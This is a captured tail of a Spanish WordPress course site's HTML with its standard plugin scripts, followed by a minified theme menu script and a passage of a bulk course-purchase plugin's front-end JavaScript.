    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Hay informaci\u00f3n de asistente no guardada. \u00bfEst\u00e1s seguro de que quieres continuar?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iurisanitas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"8ad50585b5"};
//# sourceURL=eb_woo_storeapi_nonce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/jquery_dataTables_min.js?ver=3.3.4" id="jquery_dataTables_min-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/dataTables_responsive_min.js?ver=3.3.4" id="dataTables_responsive_min-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/dataTables_select_min.js?ver=3.3.4" id="dataTables_select_min-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"278c0e7108","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.9" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.9" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https://iurisanitas.com/wp-admin/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https://iurisanitas.com/wp-content/themes/academia/";
var g5plus_framework_site_url = "https://iurisanitas.com";
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https://iurisanitas.com/wp-content/plugins/popup-maker/","ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","restapi":"https://iurisanitas.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"2504","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://iurisanitas.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3718":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-3718"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3718","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2504","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-por-defecto","id":3718,"slug":"solicitar-temario"},"pum-3461":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2504","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-por-defecto","id":3461,"slug":"descarga-temarios"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//iurisanitas.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1748972662&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iurisanitas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iurisanitas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: application/javascript
request_url: https://iurisanitas.com/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0
body_size: 1795
content:
var APP_XMENU=APP_XMENU||{};(function(a){APP_XMENU={timeOutHoverMenu:[],timeOutHoverOutMenu:[],initialize:function(){APP_XMENU.event()},event:function(){APP_XMENU.window_resize();APP_XMENU.menu_event();APP_XMENU.window_scroll();APP_XMENU.tabs_position(5);APP_XMENU.windowLoad()},windowLoad:function(){a(window).load(function(){a("header.main-header .x-nav-menu").each(function(){var b=this;a("header.main-header .x-nav-menu > li").each(function(){APP_XMENU.process_menu_position(this);APP_XMENU.process_tab_padding(this,b)})})})},window_scroll:function(){a(window).on("scroll",function(b){if(APP_XMENU.is_desktop()){a("header.main-header .x-nav-menu > li").each(function(){APP_XMENU.process_menu_position(this)})}})},window_resize:function(){a(window).resize(function(){if(APP_XMENU.is_desktop()){APP_XMENU.tabs_position(5);a("header.main-header .x-nav-menu").each(function(){var b=this;a("header.main-header .x-nav-menu > li").each(function(){APP_XMENU.process_menu_position(this);APP_XMENU.process_tab_padding(this,b)})})}})},tabs_position:function(b){a("header.main-header ul.x-nav-menu").each(function(){if(a(this).hasClass("x-nav-vmenu")){return}a(".x-sub-menu-tab",this).each(function(){var d=a(this);var c=a(this).parent().outerWidth();if(a("> li.x-menu-active",this).length==0){a("> li:first-child",this).addClass("x-menu-active")}a("> li",this).each(function(){a("> ul",this).css("left",c+"px")});a("> li.x-menu-active",this).each(function(){APP_XMENU.tab_position(a(this))})});if(b>0){setTimeout(function(){APP_XMENU.tabs_position(b-1)},500)}})},tab_position:function(b){var c=0;if(a("> ul",b).length!=0){c=a("> ul",b).outerHeight()}b.parent().css("min-height",c+"px")},menu_event:function(){a("header.main-header .x-sub-menu-tab > li:first-child").addClass("x-menu-active");APP_XMENU.process_menu_mobile_click();a("header.main-header .x-nav-menu").each(function(){if(a(this).hasClass("x-nav-vmenu")){return}var b=APP_XMENU.get_transition_name(this);APP_XMENU.transition_menu(this,b,this);a(".x-sub-menu-tab > li",this).hover(function(){if(!APP_XMENU.is_desktop()){return}a("> li",a(this).parent()).removeClass("x-menu-active");a(this).addClass("x-menu-active");APP_XMENU.tab_position(a(this))},function(){})})},process_menu_mobile_click:function(){a(".header-mobile-nav li.x-menu-item, header.header-left li.x-menu-item").click(function(b){if(a("> ul.x-sub-menu",this).length==0){return}if(a(b.target).closest(a("> ul.x-sub-menu",this)).length>0){return}b.preventDefault();a(this).toggleClass("x-sub-menu-open");a("> ul.x-sub-menu",this).slideToggle()})},process_tab_padding:function(e,c){if(!APP_XMENU.is_desktop()){return}if(a(c).hasClass("x-nav-vmenu")){return}var d=a(e);if(d.hasClass("x-sub-menu-multi-column")){var b=a("> ul.x-sub-menu > li.x-tabs",d);if(b.length>0){a(" > ul.x-sub-menu",d).addClass("no-padding")}}a("> ul.x-sub-menu > li").each(function(){APP_XMENU.process_tab_padding(this,c)})},transition_menu:function(e,b,c){var d=a(e);if(a(c).hasClass("x-nav-vmenu")){return}a("> li.x-menu-item",d).each(function(){var h=APP_XMENU.get_transition_name(a("> ul",this));if(h==""){h=b}var f=300;if(h==""){f=200}var g=0;a(this).hover(function(){if(!APP_XMENU.is_desktop()){return}var i=a(this);g=i.prop("id");if(a(".main-menu").hasClass("x-nav-vmenu")){if(i.offset().top-jQuery(window).scrollTop()-a(window).outerHeight()/2>0){a("> ul",i).removeClass("x-drop-from-bottom").addClass("x-drop-from-bottom")}}if(typeof(APP_XMENU.timeOutHoverMenu[i.prop("id")])!="undefined"){clearTimeout(APP_XMENU.timeOutHoverMenu[i.prop("id")])}APP_XMENU.timeOutHoverMenu[i.prop("id")]=setTimeout(function(){i.addClass("x-active");if(h!=""){a("> ul",i).addClass(h)}},f)},function(){if(!APP_XMENU.is_desktop()){return}var i=a(this);g=0;if(a(".main-menu").hasClass("x-nav-vmenu")){if(i.offset().top-jQuery(window).scrollTop()-a(window).outerHeight()/2>0){a("> ul",i).removeClass("x-drop-from-bottom")}}clearTimeout(APP_XMENU.timeOutHoverMenu[i.prop("id")]);APP_XMENU.timeOutHoverOutMenu[i.prop("id")]=setTimeout(function(){if(g==i.prop("id")){return}if(i.hasClass("x-active")){a("> ul",i).addClass(h+"-out");setTimeout(function(){if(h!=""){a("> ul",i).removeClass(h);a("> ul",i).removeClass(h+"-out")}a(i).removeClass("x-active")},f)}},200)});if(!a(this).hasClass("x-sub-menu-multi-column")){APP_XMENU.transition_menu(a("> ul.x-sub-menu",this),b,c)}})},get_transition_name:function(c){var b="";if(a(c).hasClass("x-animate-slide-up")){b="x-slide-up"}else{if(a(c).hasClass("x-animate-slide-down")){b="x-slide-down"}else{if(a(c).hasClass("x-animate-slide-left")){b="x-slide-left"}else{if(a(c).hasClass("x-animate-slide-right")){b="x-slide-right"}else{if(a(c).hasClass("x-animate-fade-in")){b="x-fade-in"}else{if(a(c).hasClass("x-animate-sign-flip")){b="x-sign-flip"}}}}}}return b},process_menu_position:function(e){if(a(".main-menu").hasClass("x-nav-vmenu")){return}var d=a(e);var b=a(".x-nav-menu");var c=a(e).parent();if(d.hasClass("x-pos-left-menu-parent")){APP_XMENU.process_position_left_menu_parent(e)}else{if(d.hasClass("x-pos-right-menu-parent")){APP_XMENU.process_position_right_menu_parent(e)}else{if(d.hasClass("x-pos-center-menu-parent")){APP_XMENU.process_position_center_menu_parent(e)}else{if(d.hasClass("x-pos-left-menu-bar")){APP_XMENU.process_position_left_menu_bar(e)}else{if(d.hasClass("x-pos-right-menu-bar")){APP_XMENU.process_position_right_menu_bar(e)}else{if(d.hasClass("x-pos-full")){}else{APP_XMENU.process_position_right_menu_parent(e)}}}}}}},get_margin_left:function(d){var b=a(d).css("margin-left");try{b=parseInt(b.replace("px",""),10)}catch(c){b=0}return b},process_position_left_menu_parent:function(g){var f=a(g);var b=a("header.main-header .x-nav-menu");while((b.prop("tagName")!="BODY")&&(b.css("position")=="static")){b=b.parent()}var e=a("> ul.x-sub-menu",f);if(e.length==0){return}if(b.outerWidth()<=e.outerWidth()){e.css("left","0");e.css("right","0")}else{var c=APP_XMENU.get_margin_left(g);var d=b.outerWidth()-a(g).outerWidth()-a(g).position().left-c;if(a(g).outerWidth()+a(g).position().left+c<e.outerWidth()){e.css("left","0");e.css("right","auto")}else{e.css("left","auto");e.css("right",d+"px")}}},process_position_right_menu_parent:function(f){var e=a(f);var b=a("header.main-header .x-nav-menu");while((b.prop("tagName")!="BODY")&&(b.css("position")=="static")){b=b.parent()}var d=a("> ul.x-sub-menu",e);if(d.length==0){return}var c=APP_XMENU.get_margin_left(f);if(b.outerWidth()<=d.outerWidth()){d.css("left","0");d.css("right","0")}else{if(b.outerWidth()-a(f).position().left-c<d.outerWidth()){d.css("left","auto");d.css("right","0")}else{d.css("left",(a(f).position().left+c)+"px");d.css("right","auto")}}},process_position_center_menu_parent:function(g){var f=a(g);var b=a("header.main-header .x-nav-menu");while((b.prop("tagName")!="BODY")&&(b.css("position")=="static")){b=b.parent()}var e=a("> ul.x-sub-menu",f);if(e.length==0){return}if(b.outerWidth()<=e.outerWidth()){e.css("left","0");e.css("right","0")}else{var c=APP_XMENU.get_margin_left(g);var d=(e.outerWidth()-f.outerWidth()-c)/2;if(d>a(g).position().left){e.css("left","0");e.css("right","auto")}else{if(d>b.outerWidth()-a(g).outerWidth()-a(g).position().left){e.css("left","auto");e.css("right","0")}else{e.css("left",(a(g).position().left-d)+"px");e.css("right","auto")}}}},process_position_left_menu_bar:function(d){var c=a(d);var b=a("> ul.x-sub-menu",c);b.css("left","0");b.css("right","auto")},process_position_right_menu_bar:function(d){var c=a(d);var b=a("> ul.x-sub-menu",c);b.css("left","auto");b.css("right","0")},is_desktop:function(){var c=991;var b=a("body");if((typeof(b.attr("data-breakpoint"))!="undefined")&&!isNaN(parseInt(b.attr("data-breakpoint"),10))){c=parseInt(b.attr("data-breakpoint"),10)}return window.matchMedia("(min-width: "+(c+1)+"px)").matches}};a(document).ready(function(){APP_XMENU.initialize()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/edwiser-multiple-users-course-purchase-public.js?ver=1.0.0
body_size: 3580
content:
/*
* Bulk purchase product purchase css
*/
(function ($) {
	var dlgOverlyOpct  = 0.8;
	var dlgOverlyColor = "black";
	jQuery( document ).ready(
		function () {
			var div = '<div id="eb-lading-parent" class="eb-lading-parent-wrap"><div class="eb-loader-progsessing-anim"></div></div>';
			$( "body" ).append( div );
			div = '<div class="eb-background-div"></div>';

			/**
			 * Variable product support.
			 */
			$( ".single_variation_wrap" ).on(
				"show_variation",
				function (event, variation) {
					// Fired when the user selects all the required dropdowns / attributes.
					// and a final variation is selected / shown.

					$( '.wdm_edwiser_bulk_purchase' ).css( 'display', 'none' );

					if ($( '#bp_enable_group_purchase_' + [variation.variation_id] ).length) {
						$( '#bp_enable_group_purchase_' + [variation.variation_id] ).show();
					}/* else {
					$('.wdm_edwiser_bulk_purchase').hide();
					}*/

				}
			);

			/**
			 * Events to dismiss the responce messages on the enrolle student page.
			 */
			$( document ).on(
				'click',
				'.wdm_enroll_warning_msg_dismiss',
				function () {
					$( this ).parent().remove();
					// $('.wdm_user_list').remove();
					$( '#wdm_eb_message_divider' ).remove();
					// $('#wdm_eb_enroll_user_page').css("border", "0px solid white");
				}
			);
			$( document ).on(
				'click',
				'.wdm_error_msg_dismiss',
				function () {
					$( this ).parent().remove();
					// $('.wdm_user_list').remove();
					$( '#wdm_eb_message_divider' ).remove();
					// $('#wdm_eb_enroll_user_page').css("border", "0px solid white");
				}
			);
			$( document ).on(
				'click',
				'.wdm_success_msg_dismiss',
				function () {
					$( this ).parent().remove();
					// $('.wdm_user_list').remove();
					$( '#wdm_eb_message_divider' ).remove();
					// $('#wdm_eb_enroll_user_page').css("border", "0px solid white");
				}
			);

			/**
			 * removing error msg
		 *
			 * @since 1.1.0
			 */

			$( document ).on(
				'click',
				'.wdm_success_msg_dismiss, .wdm_select_course_msg_dismiss',
				function () {
					$( '.wdm_select_course_msg' ).css( "display", "none" );
					$( '#wdm_eb_message_divider' ).remove();
				}
			);

			$( document ).on(
				'click',
				'.wdm_enroll_warning_msg_dismiss',
				function () {
					$( '.wdm_enroll_warning_message' ).css( "display", "none" );
					$( '#wdm_eb_message_divider' ).remove();
				}
			);

			$( document ).on(
				'click',
				'.wdm_success_msg_dismiss',
				function () {
					$( '.wdm_success_message' ).css( "display", "none" );
					$( '#wdm_eb_message_divider' ).remove();
				}
			);

			$( document ).on(
				'click',
				'.wdm_grp_update_msg_dismiss',
				function () {
					$( this ).parent().css( "display", "none" );
				}
			);

			$( "body" ).append( div );
			// Added this in the enroll students js.
			/*$('#wdm_eb_upload_csv').hide();
			$('#wdm_avaliable_reg').hide();
			$('#enroll-new-user-btn-div').hide();
			$("#wdm_associated_courses_container").hide();*/
			var seat_limit = 0;

			$( document ).on(
				"change",
				"#mucp-cart-group-checkbox",
				function () {
					if ($( this ).prop( "checked" ) == true) {
						processGroupPurchaseCheckbox( 1 );
					} else if ($( this ).prop( "checked" ) == false) {
						processGroupPurchaseCheckbox( 0 );
					}
				}
			);

			function isItemQtyEql() {
				var allQty = [];
				$( '.qty' ).each(
					function () {
						allQty.push( $( this ).val() );
					}
				)
				var max    = allQty[0];
				for (var cnt = 1; cnt < allQty.length; cnt++) {
					if (max != allQty[cnt]) {
						return false;
					}
				}
				return true;
			}

			/**
			 * This will check is the bulk purchase option is present on screen
			 * if the checkbox is present on the screen then disable the quantity box.
			 */
			if ($( "#wdm_edwiser_self_enroll" ).length) {
				var ischecked = $( this ).is( ':checked' );
				if ( ! ischecked) {
					$( ".qty" ).prop( 'disabled', true );
					$( ".qty" ).attr( "value", "1" );
				} else {
					$( ".qty" ).prop( 'disabled', false );
				}
			}

			/**
			 * Handle the group purchase enable disable events
			 * If the checkbox is enabled then enable the product quantity box
			 * Disable otherwise
			 */
			$( "#wdm_edwiser_self_enroll" ).change(
				function () {
					var ischecked = $( this ).is( ':checked' );
					if ( ! ischecked) {
						$( ".qty" ).prop( 'disabled', true );
						$( ".qty" ).attr( "value", "1" );
					} else {
						$( ".qty" ).prop( 'disabled', false );
					}
				}
			);

			function processGroupPurchaseCheckbox(isChecked) {
				jQuery.ajax(
					{
						type: 'POST',
						url: ebbpPublic.ajax_url,
						dataType: 'json',
						data: {
							action: 'check_for_different_products',
							single_group: isChecked,
						},
						success: function (response) {
							if (response.success == true) {
								if (response.data.status) {
									$( ".wdm-diff-prod-qty-error" ).addClass( "wdm-hide" );
									$( ".wdm-diff-prod-qty-success" ).removeClass( "wdm-hide" );
									$( "#wdm-diff-prod-qty-success-msg" ).html( response.data.msg );
								} else {
									$( ".wdm-diff-prod-qty-error" ).removeClass( "wdm-hide" );
									$( ".wdm-diff-prod-qty-success" ).addClass( "wdm-hide" );
									$( "#wdm-diff-prod-qty-error-msg" ).html( response.data.msg );
								}
							} else {
								$( ".wdm-diff-prod-qty-error" ).removeClass( "wdm-hide" );
								$( ".wdm-diff-prod-qty-success" ).addClass( "wdm-hide" );
								$( "#wdm-diff-prod-qty-error-msg" ).html( response.data );
								$( "#mucp-cart-group-checkbox" ).prop( "checked", false );
							}
						},
						error: function (error) {
							errorMsgDialog( error );
						}
					}
				);

			}

			// v1.1.1.
			/**
			 * Show Error message.
			 */
			function errorMsgDialog(msg) {
				var error = $( document.createElement( 'div' ) );
				msg       = '<div class="ui-state-error ui-corner-all"><i class="dashicons dashicons-warning" aria-hidden="true"></i><p style = "margin-top:5%;">' + msg + '</p></div>';
				error.append( msg );
				error.dialog(
					{
						title: "Error",
						autoOpen: false,
						modal: true,
						resizable: false,
						dialogClass: "wdm-error-message-dialog",
						buttons: [
						{
							text: ebbpPublic.ok,
							class: 'wdm-dialog-ok-button',
							click: function () {
								closeDialog( this );
							}
						},
						],
						open: function (event, ui) {
							$( ".ui-widget-overlay" ).css(
								{
									opacity: dlgOverlyOpct,
									backgroundColor: dlgOverlyColor
								}
							);
						},
						create: function (event, ui) {
							$( event.target ).parent().css( 'position', 'fixed' );
						},
					}
				).dialog( "open" );
			}

			/**
			 *  Handling change on input of Add Quantity Popup
			 */
			$( document ).on(
				'keypress click input',
				'input.add-more-quantity',
				function (event) {
					if (event.which == 45 || event.which == 46 || event.which == 189) {
						event.preventDefault();
					}
					var grand_total = 0;
					var quantity    = $( this ).val();
					if (quantity == "") {
						quantity = 0;
					}
					var productId       = $( this ).attr( "id" );
					var minQuantity     = $( "#" + productId + "-min-quantity" ).html();
					var perProductPrice = $( "#" + productId + "-per-product-price" ).html();
					$( "#" + productId + "-total-quantity" ).html( parseInt( minQuantity ) + parseInt( quantity ) );
					$( "#" + productId + "-total-price" ).html( parseFloat( perProductPrice ) * parseInt( quantity ) );
					var totals = jQuery( '.wdm-quantity-total' );
					totals.each(
						function (index, value) {
							grand_total += parseFloat( $( this ).html() );
						}
					);
					$( '#add-quantity-total-price' ).html( grand_total );
				}
			);

			/**
